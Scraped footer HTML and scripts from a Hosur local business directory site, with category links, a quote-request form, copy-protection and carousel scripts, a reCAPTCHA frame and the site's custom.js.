																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Religious-goods-store" title="Religious goods store in Hosur">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Fertility-clinic" title="Fertility clinic in Hosur">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Association-or-organization" title="Association or organization in Hosur">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Electrical-supply-store" title="Electrical supply store in Hosur">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Paint-store" title="Paint store in Hosur">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Juice-shop" title="Juice shop in Hosur">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Make-Up-Artist" title="Make Up Artist in Hosur">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Student-housing-center" title="Student housing center in Hosur">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Student-dormitory" title="Student dormitory in Hosur">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Hosur">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Ayurvedic-clinic" title="Ayurvedic clinic in Hosur">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Business-Networking-Company" title="Business Networking Company in Hosur">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Agricultural-Seed-Store" title="Agricultural Seed Store in Hosur">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Hosur">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Hosur">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Agricultural-service-supply-agency" title="Agricultural service supply agency in Hosur">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Siddha" title="Siddha in Hosur">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/CBSE-School" title="CBSE School in Hosur">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Home-Appliances" title="Home Appliances in Hosur">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/nutraceuticals" title="Nutraceuticals in Hosur">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Embroidery-Work" title="Embroidery Work in Hosur">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/3D-Baby-Casting-Breast-Milk-Jewellery" title="3D Baby Casting & Breast Milk Jewellery in Hosur">3D Baby Casting & Breast Milk Jewellery</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Building-Demolition-Works" title="Building Demolition Works in Hosur">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Summer-Camp" title="Summer Camp in Hosur">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Learning-center" title="Learning center in Hosur">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Awards" title="Awards in Hosur">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Bharathanatyam" title="Bharathanatyam in Hosur">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Home-decors" title="Home decors in Hosur">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Rudraksha" title="Rudraksha in Hosur">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Hosur">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Mosque" title="Mosque in Hosur">Mosque</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Placement-centre" title="Placement centre in Hosur">Placement centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Ceramic-company" title="Ceramic company in Hosur">Ceramic company</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/NGO" title="NGO in Hosur">NGO</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Hair-Fixing" title="Hair Fixing in Hosur">Hair Fixing</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://hosurads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										 <!--   <ul>-->
											<!--  <li><img class="lazyload" data-src="https://hosurads.com/assets/images/makein_india.webp" alt="Make in India"></li>-->
											<!--  <li><img class="lazyload" data-src="https://hosurads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>-->
											<!--  <li><img class="lazyload" data-src="https://hosurads.com/assets/images/digital.webp" alt="Digital India"></li>-->
											<!--</ul>-->
										 </div>
										 <!--<div class="premiumSponsor">-->
                                            <!--<h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://hosurads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
                                         <!--</div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                        <p> <span class="strong">Enquiry : </span> <span class="highlighted"><a href="tel:9840400792">9840400792</a></span><br><span class="highlighted"><a href="tel:7845879244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;7845879244</a></span> </p>
									
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/Hosurclassifieds" title="Hosur Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://quickix.com/Vellore/Vellore-Ads" title="Hosur Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/hosurads" title="Hosur Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/Vellore" title="Hosur Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/@hosurads" title="Hosur Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<li><a href="https://api.whatsapp.com/send?phone=919840400792" title="Hosur Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>

										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>4</li>
																											<li>7</li>
																											<li>4</li>
																											<li>0</li>
																											<li>5</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									   <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d124531.93794483025!2d77.75032435871967!3d12.737995653955211!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bae70c883f728a3%3A0xd71a6bc0275ac9be!2sHosur%2C%20Tamil%20Nadu!5e0!3m2!1sen!2sin!4v1701259081393!5m2!1sen!2sin" width="100%" height="150" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;All rights reserved, Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Get a Quotes</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-19" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>
		<script defer  src="https://hosurads.com/assets/js/jquery.min.js"></script>
		<script src="https://hosurads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://hosurads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://hosurads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://hosurads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://hosurads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://hosurads.com/assets/js/scroller.js?Monday 19th of January 2026 08:46:51 PM"></script>
		<script  defer  src="https://hosurads.com/assets/js/iconscroller.js?Monday 19th of January 2026 08:46:51 PM"></script>
		<!-- End  Home Page Scroller-->
		
		<script defer  src="https://hosurads.com/assets/js/custom.js?Monday 19th of January 2026 08:46:51 PM"></script>
		<script defer  src="https://hosurads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://hosurads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://hosurads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://hosurads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://hosurads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://hosurads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="docBdRIEo_NLljVMoSKSqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768855618514');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://hosurads.com/assets/js/custom.js?Monday%2019th%20of%20January%202026%2008:46:51%20PM
body_size: 4855
content:
function scrollNav() {
    $(".v3-list-ql-inn a").click(function() {
        $(".active-list").removeClass("active-list"), $(this).closest("li").addClass("active-list");
        var e = $(this).attr("class");
        return $("." + e).parent("li").addClass("active-list"), $("html, body").stop().animate({
            scrollTop: $($(this).attr("href")).offset().top - 130
        }, 400), !1
    }), $(".scrollTop a").scrollTop()
}
$(document).ready(function() {
    "use strict";
     
	 $(".loader").delay(100).fadeOut("slow");
     $("#untree_co--overlayer").delay(100).fadeOut("slow");
	 
	/* $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });*/
	 
    $(".youtube img").addClass('lazyloaded');
	
	 var windowheight = $(window).height();
	 
	 $('.service_popup_list').height(windowheight);;
	
	$(window).scroll(function() {
    if ($(this).scrollTop()>100)
     {
        $('.popular_service_mob').addClass('hide_div');
     }
    else
     {
      $('.popular_service_mob').removeClass('hide_div');
     }
   });
	
	  
    function e() {
		var fixheight = 200;
        var e = $(window).height()+ fixheight;
        $(".service_popup").height(e);
    }
    $(".ts-menu-5").on("click", function() {
        $(".mob-right-nav").css("right", "0px")
    }), $(".mob-right-nav-close").on("click", function() {
        $(".mob-right-nav").css("right", "-270px")
    }), $(".mob-close").on("click", function() {
        $(".mob-close").hide("fast"), $(".menu").css("left", "-92px"), $(".mob-menu").show("slow")
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".sea-drop").on("click", function() {
        $(".sea-drop-1").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".dir-ho-t-sp").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".sea-drop-top").on("click", function() {
        $(".sea-drop-2").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".top-search").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".atab-menu").on("click", function() {
        $(".sb2-1").css("left", "0"), $(".btn-close-menu").css("display", "inline-block")
    }), $(".btn-close-menu").on("click", function() {
        $(".sb2-1").css("left", "-350px"), $(".btn-close-menu").css("display", "none")
    }), $(".close_screen").on("click", function() {
        $(".add-to").hide()
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".edit-replay").on("click", function() {
        $(".hide-box").show()
    }), $(".req-pop-sec-1 input:checkbox").on("change", function() {
        $(this).is(":checked") && $(".req-nxt-1").addClass("nxt-act"), $(".req-pop-sec-1").find("input[type=checkbox]:checked").length <= 0 && $(".req-nxt-1").removeClass("nxt-act")
    }), $(".req-nxt-1").on("click", function() {
        $(".req-pop-sec-1").find("input[type=checkbox]:checked").length > 0 && ($(".req-nxt-1").hide(), $(".req-pop-sec-1").hide(), $(".req-pop-sec-2").show())
    }), setTimeout(function() {
        $(".req-pop").fadeIn()
    }, 5e3), $(".req-pop-clo").on("click", function() {
        $(".req-pop").fadeOut()
    }), $(".rer-sub-btn").on("click", function() {
        var e = $("#pName").val(),
            o = $("#pMobile").val(),
            n = $("#pEmail").val(),
            t = n.indexOf("@"),
            s = n.lastIndexOf(".");
        return "" == e.trim() || "0" == e ? ($("#pNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>"), $("#pName").css("border-color", "red"), document.getElementById("pName").focus(), setTimeout(function() {
            $("#pNameErr").html(""), $("#pName").css("border-color", "")
        }, 3e3), !1) : "" == o.trim() || "0" == o || 10 != o.length ? ($("#pMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>"), $("#pMobile").css("border-color", "red"), document.getElementById("pMobile").focus(), setTimeout(function() {
            $("#pMobileErr").html(""), $("#pMobile").css("border-color", "")
        }, 3e3), !1) : "" == n.trim() || "0" == n ? ($("#pEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : t < 1 || s < t + 2 || s + 2 >= n.length ? ($("#pEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : void $.ajax({
            type: "POST",
            url: "https://velloreads.com/Manage_ajax/indexQuickEnquiry",
            data: "do=getQuotes&qName=" + e + "&qMobile=" + o + "&qEmail=" + n + "&qMessage=Your category what you looking for: ",
            beforeSend: function() {
                $(".rer-sub-btn").attr("disabled", "disabled"), $(".modal-body").css("opacity", ".5")
            },
            success: function(e) {
                console.log(e), "ok" == e ? ($("#pName").val(""), $("#pMobile").val(""), $("#pEmail").val(""), $(".indexPopupMsg").html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>')) : $(".indexPopupMsg").html('<span style="color:red;">Some problem occurred, please try again.</span>'), setTimeout(function() {
                    $(".indexPopupMsg").html("")
                }, 3e3), $(".req-pop-sec-1, .req-pop-sec-2").hide(), $(".req-pop-sec-3").show()
            }
        })
    }), $("#status").fadeOut(), $("#preloader").delay(350).fadeOut("slow"), $("body").delay(350).css({
        overflow: "visible"
    }), $(".dropdown-button").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrainWidth: 400,
        hover: !0,
        gutter: 0,
        belowOrigin: !1,
        alignment: "left",
        stopPropagation: !1
    }), $(".dropdown-button2").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrain_width: !1,
        hover: !0,
        gutter: 3 * $(".dropdown-content").width() / 2.5 + 5,
        belowOrigin: !1,
        alignment: "left"
    }), $(".collapsible").collapsible(), $("select").material_select(), $("#select-category.autocomplete, #select-category1.autocomplete").autocomplete({
        data: {
            "All Category": null,
            Entertainment: null,
            "Food & Drink": null,
            "Hotel & Hostel": null,
            OutDoor: null,
            Parking: null,
            "Shop & Store": null,
            Events: null,
            "Beauty arlour": null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-city.autocomplete, #top-select-city.autocomplete").autocomplete({
        data: {
            "New York": null,
            California: null,
            Illinois: null,
            Texas: null,
            Pennsylvania: null,
            "San Diego": null,
            "Los Angeles": null,
            Dallas: null,
            Austin: null,
            Columbus: null,
            Charlotte: null,
            "El Paso": null,
            Portland: null,
            "Las Vegas": null,
            "Oklahoma City": null,
            Milwaukee: null,
            Tucson: null,
            Sacramento: null,
            "Long Beach": null,
            Oakland: null,
            Arlington: null,
            Tampa: null,
            "Corpus Christi": null,
            Greensboro: null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-search.autocomplete, #top-select-search.autocomplete, #demosearch.autocomplete").autocomplete({
        data: {
            "Property Management Services": "images/menu/1.png",
            "Hotel and Resorts": "images/menu/4.png",
            "Education and Traninings": "images/menu/2.png",
            "Internet Service Providers": "images/menu/3.png",
            "Computer Repair & Services": "images/menu/5.png",
            "Coaching & Tuitions": "images/menu/6.png",
            "Job Training": "images/menu/6.png",
            "Skin Care & Treatment": "images/menu/7.png",
            "Real Estates": "images/menu/1.png",
            "Travel and Transport": "images/menu/2.png",
            "Property and Rentels": "images/menu/3.png",
            "Professional Services": "images/menu/4.png",
            "Domestic Help Services": "images/menu/5.png",
            "Home Appliances Repair & Services": "images/menu/6.png",
            "Furniture Dealers": "images/menu/7.png",
            "Packers and Movers": "images/menu/1.png",
            "Interior Designers": "images/menu/2.png",
            "Pest Control Services": "images/menu/3.png",
            "Plumbing Contractors & Dealers": "images/menu/4.png",
            "Modular Kitchen Dealers": "images/menu/5.png",
            "Web Designers Services": "images/menu/6.png",
            "Internet Service Providers": "images/menu/7.png",
            "Security System Dealers": "images/menu/8.png",
            "Entrance Exam Coaching": "images/menu/1.png",
            "Gyms and Fitness": "images/menu/2.png",
            "Yoga Classes": "images/menu/3.png",
            "Weight Loss Centres": "images/menu/4.png",
            "Dieticians & Nutritionists": "images/menu/5.png",
            "Health and Fitness": "images/menu/8.png"
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? ($(".hom-top-menu").fadeIn(), $(".cat-menu").hide()) : $(".hom-top-menu").fadeOut()
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? $(".hom3-top-menu").addClass("top-menu-down") : $(".hom3-top-menu").removeClass("top-menu-down")
    }), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
